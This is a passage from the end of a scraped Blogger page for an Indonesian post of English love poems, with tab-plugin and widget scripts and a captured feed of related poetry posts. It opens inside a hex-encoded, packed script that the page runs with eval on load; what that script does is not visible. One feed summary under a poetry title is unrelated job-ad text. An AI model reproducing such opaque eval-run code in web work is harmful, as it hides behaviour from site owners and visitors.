x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4wiFSLDejDq8JTmRitbsHX1pijRQ:1769486008163';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html', 'canonicalUrl': 'https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/6992707559995805790/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '6992707559995805790', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s72-c/Puisi+Bahasa+Inggris.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg', 'pageName': 'Puisi Bahasa Inggris Tentang Cinta', 'pageTitle': 'Yoedha Com: Puisi Bahasa Inggris Tentang Cinta', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Puisi Bahasa Inggris Tentang Cinta', 'description': 'Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg', 'url': 'https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6992707559995805790}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Puisi%20Cinta?alt=json-in-script&max-results=3&callback=jQuery1110009333992180345008_1769486007308&_=1769486007309
body_size: 2814
content:
// API callback
jQuery1110009333992180345008_1769486007308({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2026-01-19T18:00:25.572+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Puisi+Cinta?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Puisi%20Cinta"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Puisi+Cinta\/-\/Puisi+Cinta?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-6107413356321655276"},"published":{"$t":"2013-06-07T13:00:00.000+07:00"},"updated":{"$t":"2013-07-28T13:01:01.709+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Puisi Cinta"}],"title":{"type":"text","$t":"Kumpulan Puisi Cinta"},"summary":{"type":"text","$t":"The data entry jobs are not similar to normal typing jobs. However these jobs are simple to perform and you need not deal with the customers, phone calls and so on. Most of the firms do not require any experience for the applicant to get the job. You need to have some basic computer knowledge along with the capability of surfing the internet.\n\nSome companies may require previous experience for "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/6107413356321655276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/6107413356321655276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/06\/kumpulan-puisi-cinta.html","title":"Kumpulan Puisi Cinta"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-6343446116241095096"},"published":{"$t":"2013-06-05T13:18:00.000+07:00"},"updated":{"$t":"2013-07-25T12:47:02.949+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Puisi Cinta"}],"title":{"type":"text","$t":"Kumpulan Puisi Cinta Terbaru 2013"},"summary":{"type":"text","$t":"Kumpulan Puisi Cinta Terbaru 2013 merupakan sebuah alunan kata yang mempunyai berbagai arti tentang cinta dan kasih sayang yang begitu mendalam. Hal tersebut akan saya bahas dalam blog ini dengan berbagai kumpulan tentang puisi yang semoga bisa bermanfaat untuk anda semua.Kumpulan Puisi Cinta ini saya buat sudah sejak lama dan baru bisa di terbitkan sekarang karena sedang galau oleh berbagai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/6343446116241095096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/06\/kumpulan-puisi-cinta-terbaru-2013.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/6343446116241095096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/6343446116241095096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/06\/kumpulan-puisi-cinta-terbaru-2013.html","title":"Kumpulan Puisi Cinta Terbaru 2013"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2qYpeeZ3EtixEpJnjiMi4lavH0CYWWAbAHWu5VvXcjXWGo0HmJQS7_MQm27e8E5cOs4HgKoFWMgkUhV5MAOr_18rPnX1tE-wKURLbikXmwUKW4X053FqWw-3SwkAKD9YmiDxsdc12ICYM\/s72-c\/Kumpulan+Puisi+Cinta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-4723529875090856140"},"published":{"$t":"2013-05-03T15:48:00.000+07:00"},"updated":{"$t":"2013-07-25T12:47:02.939+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Puisi Cinta"}],"title":{"type":"text","$t":"Contoh Puisi Anak Terbaru 2013"},"summary":{"type":"text","$t":"Contoh Puisi Anak Terbaru 2013 merupakan sebuah puisi yang telah di buat dan diberikan dengan karakter sebagai anak. Hal tersebut perlu di perhatikan dengan teliti pada penempatan kata yang paling di sukai oleh anak-anak. Agar nantinya sang anak mampu mengetahui seperti apa itu Puisi Anak dan pastinya lagi agar mereka suka serta senang mendengar puisi. Jadi disini yang harus kita perhatikan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/4723529875090856140\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/05\/contoh-puisi-anak-terbaru-2013.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4723529875090856140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4723529875090856140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/05\/contoh-puisi-anak-terbaru-2013.html","title":"Contoh Puisi Anak Terbaru 2013"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWtaQ9q60pjlwwlzqpz-zWEU4C_lQI-ydUVbldF98IVGAL3oE59A6CWWGMO8ETiSQHhur53xeNQ1OpLfdgcIsGzaL1UMjKZ8eWnYxKHB_yiQauIR9LdakBD7g4mC2eyz5r6JMcaF6cwNI\/s72-c\/Contoh+Puisi+Anak.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});